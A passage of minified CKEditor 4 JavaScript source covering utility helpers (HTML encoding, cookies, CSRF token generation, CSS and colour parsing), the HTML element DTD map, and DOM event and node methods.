g=this.htmlEncode(c.replace(/\r\n/g,"\n")),g=g.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;"),b=h==CKEDITOR.ENTER_P?"p":"div";if(!a){var k=/\n{2}/g;if(k.test(g))var d="\x3c"+b+"\x3e",e="\x3c/"+b+"\x3e",g=d+g.replace(k,function(){return e+d})+e}g=g.replace(/\n/g,"\x3cbr\x3e");a||(g=g.replace(new RegExp("\x3cbr\x3e(?\x3d\x3c/"+b+"\x3e)"),function(h){return CKEDITOR.tools.repeat(h,2)}));g=g.replace(/^ | $/g,"\x26nbsp;");return g=g.replace(/(>|\s) /g,function(h,c){return c+"\x26nbsp;"}).replace(/ (?=<)/g,
"\x26nbsp;")},getNextNumber:function(){var c=0;return function(){return++c}}(),getNextId:function(){return"cke_"+this.getNextNumber()},getUniqueId:function(){for(var c="e",h=0;8>h;h++)c+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return c},override:function(c,h){var a=h(c);a.prototype=c.prototype;return a},setTimeout:function(c,h,a,g,b){b||(b=window);a||(a=b);return b.setTimeout(function(){g?c.apply(a,[].concat(g)):c.apply(a)},h||0)},trim:function(){var c=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;
return function(h){return h.replace(c,"")}}(),ltrim:function(){var c=/^[ \t\n\r]+/g;return function(h){return h.replace(c,"")}}(),rtrim:function(){var c=/[ \t\n\r]+$/g;return function(h){return h.replace(c,"")}}(),indexOf:function(c,h){if("function"==typeof h)for(var a=0,g=c.length;a<g;a++){if(h(c[a]))return a}else{if(c.indexOf)return c.indexOf(h);a=0;for(g=c.length;a<g;a++)if(c[a]===h)return a}return-1},search:function(a,h){var g=CKEDITOR.tools.indexOf(a,h);return 0<=g?a[g]:null},bind:function(a,
h){return function(){return a.apply(h,arguments)}},createClass:function(a){var h=a.$,g=a.base,b=a.privates||a._,k=a.proto;a=a.statics;!h&&(h=function(){g&&this.base.apply(this,arguments)});if(b)var d=h,h=function(){var h=this._||(this._={}),a;for(a in b){var c=b[a];h[a]="function"==typeof c?CKEDITOR.tools.bind(c,this):c}d.apply(this,arguments)};g&&(h.prototype=this.prototypedCopy(g.prototype),h.prototype.constructor=h,h.base=g,h.baseProto=g.prototype,h.prototype.base=function(){this.base=g.prototype.base;
g.apply(this,arguments);this.base=arguments.callee});k&&this.extend(h.prototype,k,!0);a&&this.extend(h,a,!0);return h},addFunction:function(c,h){return a.push(function(){return c.apply(h||this,arguments)})-1},removeFunction:function(c){a[c]=null},callFunction:function(c){var h=a[c];return h&&h.apply(window,Array.prototype.slice.call(arguments,1))},cssLength:function(){var a=/^-?\d+\.?\d*px$/,h;return function(g){h=CKEDITOR.tools.trim(g+"")+"px";return a.test(h)?h:g||""}}(),convertToPx:function(){var a;
return function(h){a||(a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"position:absolute;left:-9999px;top:-9999px;margin:0px;padding:0px;border:0px;"\x3e\x3c/div\x3e',CKEDITOR.document),CKEDITOR.document.getBody().append(a));return/%$/.test(h)?h:(a.setStyle("width",h),a.$.clientWidth)}}(),repeat:function(a,h){return Array(h+1).join(a)},tryThese:function(){for(var a,h=0,g=arguments.length;h<g;h++){var b=arguments[h];try{a=b();break}catch(k){}}return a},genKey:function(){return Array.prototype.slice.call(arguments).join("-")},
defer:function(a){return function(){var h=arguments,g=this;window.setTimeout(function(){a.apply(g,h)},0)}},normalizeCssText:function(a,h){var g=[],b,k=CKEDITOR.tools.parseCssText(a,!0,h);for(b in k)g.push(b+":"+k[b]);g.sort();return g.length?g.join(";")+";":""},convertRgbToHex:function(a){return a.replace(/(?:rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))/gi,function(h,a,c,g){h=[a,c,g];for(a=0;3>a;a++)h[a]=("0"+parseInt(h[a],10).toString(16)).slice(-2);return"#"+h.join("")})},normalizeHex:function(a){return a.replace(/#(([0-9a-f]{3}){1,2})($|;|\s+)/gi,
function(h,a,c,g){h=a.toLowerCase();3==h.length&&(h=h.split(""),h=[h[0],h[0],h[1],h[1],h[2],h[2]].join(""));return"#"+h+g})},parseCssText:function(a,h,g){var b={};g&&(a=(new CKEDITOR.dom.element("span")).setAttribute("style",a).getAttribute("style")||"");a&&(a=CKEDITOR.tools.normalizeHex(CKEDITOR.tools.convertRgbToHex(a)));if(!a||";"==a)return b;a.replace(/&quot;/g,'"').replace(/\s*([^:;\s]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,c,g){h&&(c=c.toLowerCase(),"font-family"==c&&(g=g.replace(/\s*,\s*/g,
",")),g=CKEDITOR.tools.trim(g));b[c]=g});return b},writeCssText:function(a,h){var g,b=[];for(g in a)b.push(g+":"+a[g]);h&&b.sort();return b.join("; ")},objectCompare:function(a,h,g){var b;if(!a&&!h)return!0;if(!a||!h)return!1;for(b in a)if(a[b]!=h[b])return!1;if(!g)for(b in h)if(a[b]!=h[b])return!1;return!0},objectKeys:function(a){var h=[],g;for(g in a)h.push(g);return h},convertArrayToObject:function(a,h){var g={};1==arguments.length&&(h=!0);for(var b=0,k=a.length;b<k;++b)g[a[b]]=h;return g},fixDomain:function(){for(var a;;)try{a=
window.parent.document.domain;break}catch(h){a=a?a.replace(/.+?(?:\.|$)/,""):document.domain;if(!a)break;document.domain=a}return!!a},eventsBuffer:function(a,h,g){function b(){d=(new Date).getTime();k=!1;g?h.call(g):h()}var k,d=0;return{input:function(){if(!k){var h=(new Date).getTime()-d;h<a?k=setTimeout(b,a-h):b()}},reset:function(){k&&clearTimeout(k);k=d=0}}},enableHtml5Elements:function(a,h){for(var g="abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup main mark meter nav output progress section summary time video".split(" "),
b=g.length,k;b--;)k=a.createElement(g[b]),h&&a.appendChild(k)},checkIfAnyArrayItemMatches:function(a,h){for(var g=0,b=a.length;g<b;++g)if(a[g].match(h))return!0;return!1},checkIfAnyObjectPropertyMatches:function(a,h){for(var g in a)if(g.match(h))return!0;return!1},keystrokeToString:function(a,h){var g=h&16711680,b=h&65535,k=CKEDITOR.env.mac,d=[],e=[];g&CKEDITOR.CTRL&&(d.push(k?"\u2318":a[17]),e.push(k?a[224]:a[17]));g&CKEDITOR.ALT&&(d.push(k?"\u2325":a[18]),e.push(a[18]));g&CKEDITOR.SHIFT&&(d.push(k?
"\u21e7":a[16]),e.push(a[16]));b&&(a[b]?(d.push(a[b]),e.push(a[b])):(d.push(String.fromCharCode(b)),e.push(String.fromCharCode(b))));return{display:d.join("+"),aria:e.join("+")}},transparentImageData:"[data-uri]\x3d\x3d",getCookie:function(a){a=a.toLowerCase();for(var h=document.cookie.split(";"),g,b,k=0;k<h.length;k++)if(g=h[k].split("\x3d"),b=decodeURIComponent(CKEDITOR.tools.trim(g[0]).toLowerCase()),b===a)return decodeURIComponent(1<
g.length?g[1]:"");return null},setCookie:function(a,h){document.cookie=encodeURIComponent(a)+"\x3d"+encodeURIComponent(h)+";path\x3d/"},getCsrfToken:function(){var a=CKEDITOR.tools.getCookie("ckCsrfToken");if(!a||40!=a.length){var a=[],h="";if(window.crypto&&window.crypto.getRandomValues)a=new Uint8Array(40),window.crypto.getRandomValues(a);else for(var g=0;40>g;g++)a.push(Math.floor(256*Math.random()));for(g=0;g<a.length;g++)var b="abcdefghijklmnopqrstuvwxyz0123456789".charAt(a[g]%36),h=h+(.5<Math.random()?
b.toUpperCase():b);a=h;CKEDITOR.tools.setCookie("ckCsrfToken",a)}return a},escapeCss:function(a){return a?window.CSS&&CSS.escape?CSS.escape(a):isNaN(parseInt(a.charAt(0),10))?a:"\\3"+a.charAt(0)+" "+a.substring(1,a.length):""},style:{parse:{_colors:{aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",
chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",
darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",
lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",
mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",
peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",
violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},_borderStyle:"none hidden dotted dashed solid double groove ridge inset outset".split(" "),_widthRegExp:/^(thin|medium|thick|[\+-]?\d+(\.\d+)?[a-z%]+|[\+-]?0+(\.0+)?|\.\d+[a-z%]+)$/,_rgbaRegExp:/rgba?\(\s*\d+%?\s*,\s*\d+%?\s*,\s*\d+%?\s*(?:,\s*[0-9.]+\s*)?\)/gi,_hslaRegExp:/hsla?\(\s*[0-9.]+\s*,\s*\d+%\s*,\s*\d+%\s*(?:,\s*[0-9.]+\s*)?\)/gi,background:function(a){var h=[],g=[],g=this._findColor(a);
g.length&&(h.color=g[0],CKEDITOR.tools.array.forEach(g,function(h){a=a.replace(h,"")}));if(a=CKEDITOR.tools.trim(a))h.unprocessed=a;return h},margin:function(a){function h(h){g.top=b[h[0]];g.right=b[h[1]];g.bottom=b[h[2]];g.left=b[h[3]]}var g={},b=a.match(/(?:\-?[\.\d]+(?:%|\w*)|auto|inherit|initial|unset)/g)||["0px"];switch(b.length){case 1:h([0,0,0,0]);break;case 2:h([0,1,0,1]);break;case 3:h([0,1,2,1]);break;case 4:h([0,1,2,3])}return g},border:function(a){var h={};a=a.split(/\s+/);CKEDITOR.tools.array.forEach(a,
function(a){if(!h.color){var g=CKEDITOR.tools.style.parse._findColor(a);if(g.length){h.color=g[0];return}}h.style||-1===CKEDITOR.tools.indexOf(CKEDITOR.tools.style.parse._borderStyle,a)?!h.width&&CKEDITOR.tools.style.parse._widthRegExp.test(a)&&(h.width=a):h.style=a});return h},_findColor:function(a){var h=[],g=CKEDITOR.tools.array,h=h.concat(a.match(this._rgbaRegExp)||[]),h=h.concat(a.match(this._hslaRegExp)||[]);return h=h.concat(g.filter(a.split(/\s+/),function(h){return h.match(/^#[a-f0-9]{3}(?:[a-f0-9]{3})?$/gi)?
!0:h.toLowerCase()in CKEDITOR.tools.style.parse._colors}))}}},array:{filter:function(a,h,g){var b=[];this.forEach(a,function(k,d){h.call(g,k,d,a)&&b.push(k)});return b},forEach:function(a,h,g){var b=a.length,k;for(k=0;k<b;k++)h.call(g,a[k],k,a)}}};CKEDITOR.tools.array.indexOf=CKEDITOR.tools.indexOf;CKEDITOR.tools.array.isArray=CKEDITOR.tools.isArray}(),CKEDITOR.dtd=function(){var a=CKEDITOR.tools.extend,f=function(a,h){for(var g=CKEDITOR.tools.clone(a),b=1;b<arguments.length;b++){h=arguments[b];for(var k in h)delete g[k]}return g},
b={},d={},e={address:1,article:1,aside:1,blockquote:1,details:1,div:1,dl:1,fieldset:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,menu:1,nav:1,ol:1,p:1,pre:1,section:1,table:1,ul:1},m={command:1,link:1,meta:1,noscript:1,script:1,style:1},l={},g={"#":1},k={center:1,dir:1,noframes:1};a(b,{a:1,abbr:1,area:1,audio:1,b:1,bdi:1,bdo:1,br:1,button:1,canvas:1,cite:1,code:1,command:1,datalist:1,del:1,dfn:1,em:1,embed:1,i:1,iframe:1,img:1,input:1,ins:1,kbd:1,keygen:1,
label:1,map:1,mark:1,meter:1,noscript:1,object:1,output:1,progress:1,q:1,ruby:1,s:1,samp:1,script:1,select:1,small:1,span:1,strong:1,sub:1,sup:1,textarea:1,time:1,u:1,"var":1,video:1,wbr:1},g,{acronym:1,applet:1,basefont:1,big:1,font:1,isindex:1,strike:1,style:1,tt:1});a(d,e,b,k);f={a:f(b,{a:1,button:1}),abbr:b,address:d,area:l,article:d,aside:d,audio:a({source:1,track:1},d),b:b,base:l,bdi:b,bdo:b,blockquote:d,body:d,br:l,button:f(b,{a:1,button:1}),canvas:b,caption:d,cite:b,code:b,col:l,colgroup:{col:1},
command:l,datalist:a({option:1},b),dd:d,del:b,details:a({summary:1},d),dfn:b,div:d,dl:{dt:1,dd:1},dt:d,em:b,embed:l,fieldset:a({legend:1},d),figcaption:d,figure:a({figcaption:1},d),footer:d,form:d,h1:b,h2:b,h3:b,h4:b,h5:b,h6:b,head:a({title:1,base:1},m),header:d,hgroup:{h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},hr:l,html:a({head:1,body:1},d,m),i:b,iframe:g,img:l,input:l,ins:b,kbd:b,keygen:l,label:b,legend:b,li:d,link:l,main:d,map:d,mark:b,menu:a({li:1},d),meta:l,meter:f(b,{meter:1}),nav:d,noscript:a({link:1,
meta:1,style:1},b),object:a({param:1},b),ol:{li:1},optgroup:{option:1},option:g,output:b,p:b,param:l,pre:b,progress:f(b,{progress:1}),q:b,rp:b,rt:b,ruby:a({rp:1,rt:1},b),s:b,samp:b,script:g,section:d,select:{optgroup:1,option:1},small:b,source:l,span:b,strong:b,style:g,sub:b,summary:a({h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},b),sup:b,table:{caption:1,colgroup:1,thead:1,tfoot:1,tbody:1,tr:1},tbody:{tr:1},td:d,textarea:g,tfoot:{tr:1},th:d,thead:{tr:1},time:f(b,{time:1}),title:g,tr:{th:1,td:1},track:l,u:b,ul:{li:1},
"var":b,video:a({source:1,track:1},d),wbr:l,acronym:b,applet:a({param:1},d),basefont:l,big:b,center:d,dialog:l,dir:{li:1},font:b,isindex:l,noframes:d,strike:b,tt:b};a(f,{$block:a({audio:1,dd:1,dt:1,figcaption:1,li:1,video:1},e,k),$blockLimit:{article:1,aside:1,audio:1,body:1,caption:1,details:1,dir:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,header:1,hgroup:1,main:1,menu:1,nav:1,ol:1,section:1,table:1,td:1,th:1,tr:1,ul:1,video:1},$cdata:{script:1,style:1},$editable:{address:1,article:1,
aside:1,blockquote:1,body:1,details:1,div:1,fieldset:1,figcaption:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,main:1,nav:1,p:1,pre:1,section:1},$empty:{area:1,base:1,basefont:1,br:1,col:1,command:1,dialog:1,embed:1,hr:1,img:1,input:1,isindex:1,keygen:1,link:1,meta:1,param:1,source:1,track:1,wbr:1},$inline:b,$list:{dl:1,ol:1,ul:1},$listItem:{dd:1,dt:1,li:1},$nonBodyContent:a({body:1,head:1,html:1},f.head),$nonEditable:{applet:1,audio:1,button:1,embed:1,iframe:1,map:1,object:1,
option:1,param:1,script:1,textarea:1,video:1},$object:{applet:1,audio:1,button:1,hr:1,iframe:1,img:1,input:1,object:1,select:1,table:1,textarea:1,video:1},$removeEmpty:{abbr:1,acronym:1,b:1,bdi:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,mark:1,meter:1,output:1,q:1,ruby:1,s:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,time:1,tt:1,u:1,"var":1},$tabIndex:{a:1,area:1,button:1,input:1,object:1,select:1,textarea:1},$tableContent:{caption:1,col:1,colgroup:1,tbody:1,
td:1,tfoot:1,th:1,thead:1,tr:1},$transparent:{a:1,audio:1,canvas:1,del:1,ins:1,map:1,noscript:1,object:1,video:1},$intermediate:{caption:1,colgroup:1,dd:1,dt:1,figcaption:1,legend:1,li:1,optgroup:1,option:1,rp:1,rt:1,summary:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1}});return f}(),CKEDITOR.dom.event=function(a){this.$=a},CKEDITOR.dom.event.prototype={getKey:function(){return this.$.keyCode||this.$.which},getKeystroke:function(){var a=this.getKey();if(this.$.ctrlKey||this.$.metaKey)a+=CKEDITOR.CTRL;
this.$.shiftKey&&(a+=CKEDITOR.SHIFT);this.$.altKey&&(a+=CKEDITOR.ALT);return a},preventDefault:function(a){var f=this.$;f.preventDefault?f.preventDefault():f.returnValue=!1;a&&this.stopPropagation()},stopPropagation:function(){var a=this.$;a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},getTarget:function(){var a=this.$.target||this.$.srcElement;return a?new CKEDITOR.dom.node(a):null},getPhase:function(){return this.$.eventPhase||2},getPageOffset:function(){var a=this.getTarget().getDocument().$;
return{x:this.$.pageX||this.$.clientX+(a.documentElement.scrollLeft||a.body.scrollLeft),y:this.$.pageY||this.$.clientY+(a.documentElement.scrollTop||a.body.scrollTop)}}},CKEDITOR.CTRL=1114112,CKEDITOR.SHIFT=2228224,CKEDITOR.ALT=4456448,CKEDITOR.EVENT_PHASE_CAPTURING=1,CKEDITOR.EVENT_PHASE_AT_TARGET=2,CKEDITOR.EVENT_PHASE_BUBBLING=3,CKEDITOR.dom.domObject=function(a){a&&(this.$=a)},CKEDITOR.dom.domObject.prototype=function(){var a=function(a,b){return function(d){"undefined"!=typeof CKEDITOR&&a.fire(b,
new CKEDITOR.dom.event(d))}};return{getPrivate:function(){var a;(a=this.getCustomData("_"))||this.setCustomData("_",a={});return a},on:function(f){var b=this.getCustomData("_cke_nativeListeners");b||(b={},this.setCustomData("_cke_nativeListeners",b));b[f]||(b=b[f]=a(this,f),this.$.addEventListener?this.$.addEventListener(f,b,!!CKEDITOR.event.useCapture):this.$.attachEvent&&this.$.attachEvent("on"+f,b));return CKEDITOR.event.prototype.on.apply(this,arguments)},removeListener:function(a){CKEDITOR.event.prototype.removeListener.apply(this,
arguments);if(!this.hasListeners(a)){var b=this.getCustomData("_cke_nativeListeners"),d=b&&b[a];d&&(this.$.removeEventListener?this.$.removeEventListener(a,d,!1):this.$.detachEvent&&this.$.detachEvent("on"+a,d),delete b[a])}},removeAllListeners:function(){var a=this.getCustomData("_cke_nativeListeners"),b;for(b in a){var d=a[b];this.$.detachEvent?this.$.detachEvent("on"+b,d):this.$.removeEventListener&&this.$.removeEventListener(b,d,!1);delete a[b]}CKEDITOR.event.prototype.removeAllListeners.call(this)}}}(),
function(a){var f={};CKEDITOR.on("reset",function(){f={}});a.equals=function(a){try{return a&&a.$===this.$}catch(d){return!1}};a.setCustomData=function(a,d){var e=this.getUniqueId();(f[e]||(f[e]={}))[a]=d;return this};a.getCustomData=function(a){var d=this.$["data-cke-expando"];return(d=d&&f[d])&&a in d?d[a]:null};a.removeCustomData=function(a){var d=this.$["data-cke-expando"],d=d&&f[d],e,m;d&&(e=d[a],m=a in d,delete d[a]);return m?e:null};a.clearCustomData=function(){this.removeAllListeners();var a=
this.$["data-cke-expando"];a&&delete f[a]};a.getUniqueId=function(){return this.$["data-cke-expando"]||(this.$["data-cke-expando"]=CKEDITOR.tools.getNextNumber())};CKEDITOR.event.implementOn(a)}(CKEDITOR.dom.domObject.prototype),CKEDITOR.dom.node=function(a){return a?new CKEDITOR.dom[a.nodeType==CKEDITOR.NODE_DOCUMENT?"document":a.nodeType==CKEDITOR.NODE_ELEMENT?"element":a.nodeType==CKEDITOR.NODE_TEXT?"text":a.nodeType==CKEDITOR.NODE_COMMENT?"comment":a.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT?
"documentFragment":"domObject"](a):this},CKEDITOR.dom.node.prototype=new CKEDITOR.dom.domObject,CKEDITOR.NODE_ELEMENT=1,CKEDITOR.NODE_DOCUMENT=9,CKEDITOR.NODE_TEXT=3,CKEDITOR.NODE_COMMENT=8,CKEDITOR.NODE_DOCUMENT_FRAGMENT=11,CKEDITOR.POSITION_IDENTICAL=0,CKEDITOR.POSITION_DISCONNECTED=1,CKEDITOR.POSITION_FOLLOWING=2,CKEDITOR.POSITION_PRECEDING=4,CKEDITOR.POSITION_IS_CONTAINED=8,CKEDITOR.POSITION_CONTAINS=16,CKEDITOR.tools.extend(CKEDITOR.dom.node.prototype,{appendTo:function(a,f){a.append(this,f);
return a},clone:function(a,f){function b(d){d["data-cke-expando"]&&(d["data-cke-expando"]=!1);if(d.nodeType==CKEDITOR.NODE_ELEMENT||d.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)if(f||d.nodeType!=CKEDITOR.NODE_ELEMENT||d.removeAttribute("id",!1),a){d=d.childNodes;for(var e=0;e<d.length;e++)b(d[e])}}function d(b){if(b.type==CKEDITOR.NODE_ELEMENT||b.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT){if(b.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var e=b.getName();":"==e[0]&&b.renameNode(e.substring(1))}if(a)for(e=0;e<
b.getChildCount();e++)d(b.getChild(e))}}var e=this.$.cloneNode(a);b(e);e=new CKEDITOR.dom.node(e);CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(this.type==CKEDITOR.NODE_ELEMENT||this.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)&&d(e);return e},hasPrevious:function(){return!!this.$.previousSibling},hasNext:function(){return!!this.$.nextSibling},insertAfter:function(a){a.$.parentNode.insertBefore(this.$,a.$.nextSibling);return a},insertBefore:function(a){a.$.parentNode.insertBefore(this.$,a.$);return a},insertBeforeMe:function(a){this.$.parentNode.insertBefore(a.$,
this.$);return a},getAddress:function(a){for(var f=[],b=this.getDocument().$.documentElement,d=this.$;d&&d!=b;){var e=d.parentNode;e&&f.unshift(this.getIndex.call({$:d},a));d=e}return f},getDocument:function(){return new CKEDITOR.dom.document(this.$.ownerDocument||this.$.parentNode.ownerDocument)},getIndex:function(a){function f(a,g){var k=g?a.nextSibling:a.previousSibling;return k&&k.nodeType==CKEDITOR.NODE_TEXT?b(k)?f(k,g):k:null}function b(a){return!a.nodeValue||a.nodeValue==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE}
var d=this.$,e=-1,m;if(!this.$.parentNode||a&&d.nodeType==CKEDITOR.NODE_TEXT&&b(d)&&!f(d)&&!f(d,!0))return-1;do a&&d!=this.$&&d.nodeType==CKEDITOR.NODE_TEXT&&(m||b(d))||(e++,m=d.nodeType==CKEDITOR.NODE_TEXT);while(d=d.previousSibling);return e},getNextSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getFirst&&this.getFirst();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getNext()}for(;!a&&(e=(e||this).getParent());){if(b&&
!1===b(e,!0))return null;a=e.getNext()}return!a||b&&!1===b(a)?null:f&&f!=a.type?a.getNextSourceNode(!1,f,b):a},getPreviousSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getLast&&this.getLast();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getPrevious()}for(;!a&&(e=(e||this).getParent());){if(b&&!1===b(e,!0))return null;a=e.getPrevious()}return!a||b&&!1===b(a)?null:f&&a.type!=f?a.getPreviousSourceNode(!1,f,b):
a},getPrevious:function(a){var f=this.$,b;do b=(f=f.previousSibling)&&10!=f.nodeType&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getNext:function(a){var f=this.$,b;do b=(f=f.nextSibling)&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getParent:function(a){var f=this.$.parentNode;return f&&(f.nodeType==CKEDITOR.NODE_ELEMENT||a&&f.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)?new CKEDITOR.dom.node(f):null},getParents:function(a){var f=this,b=[];do b[a?"push":"unshift"](f);while(f=f.getParent());
return b},getCommonAncestor:function(a){if(a.equals(this))return this;if(a.contains&&a.contains(this))return a;var f=this.contains?this:this.getParent();do if(f.contains(a))return f;while(f=f.getParent());return null},getPosition:function(a){var f=this.$,b=a.$;if(f.compareDocumentPosition)return f.compareDocumentPosition(b);if(f==b)return CKEDITOR.POSITION_IDENTICAL;if(this.type==CKEDITOR.NODE_ELEMENT&&a.type==CKEDITOR.NODE_ELEMENT){if(f.contains){if(f.contains(b))return CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING;if(b.contains(f))return CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING}if("sourceIndex"in f)return 0>f.sourceIndex||0>b.sourceIndex?CKEDITOR.POSITION_DISCONNECTED:f.sourceIndex<b.sourceIndex?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING}f=this.getAddress();a=a.getAddress();for(var b=Math.min(f.length,a.length),d=0;d<b;d++)if(f[d]!=a[d])return f[d]<a[d]?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING;return f.length<a.length?CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING},getAscendant:function(a,f){var b=this.$,d,e;f||(b=b.parentNode);"function"==typeof a?(e=!0,d=a):(e=!1,d=function(b){b="string"==typeof b.nodeName?b.nodeName.toLowerCase():"";return"string"==typeof a?b==a:b in a});for(;b;){if(d(e?new CKEDITOR.dom.node(b):b))return new CKEDITOR.dom.node(b);try{b=b.parentNode}catch(m){b=null}}return null},hasAscendant:function(a,f){var b=this.$;f||(b=b.parentNode);for(;b;){if(b.nodeName&&
b.nodeName.toLowerCase()==a)return!0;b=b.parentNode}return!1},move:function(a,f){a.append(this.remove(),f)},remove:function(a){var f=this.$,b=f.parentNode;if(b){if(a)for(;a=f.firstChild;)b.insertBefore(f.removeChild(a),f);b.removeChild(f)}return this},replace:function(a){this.insertBefore(a);a.remove()},trim:function(){this.ltrim();this.rtrim()},ltrim:function(){for(var a;this.getFirst&&(a=this.getFirst());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.ltrim(a.getText()),b=a.getLength();if(f)f.length<
b&&(a.split(b-f.length),this.$.removeChild(this.$.firstChild));else{a.remove();continue}}break}},rtrim:function(){for(var a;this.getLast&&(a=this.getLast());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.rtrim(a.getText()),b=a.getLength();if(f)f.length<b&&(a.split(f.length),this.$.lastChild.parentNode.removeChild(this.$.lastChild));else{a.remove();continue}}break}CKEDITOR.env.needsBrFiller&&(a=this.$.lastChild)&&1==a.type&&"br"==a.nodeName.toLowerCase()&&a.parentNode.removeChild(a)},isReadOnly:function(a){var f=
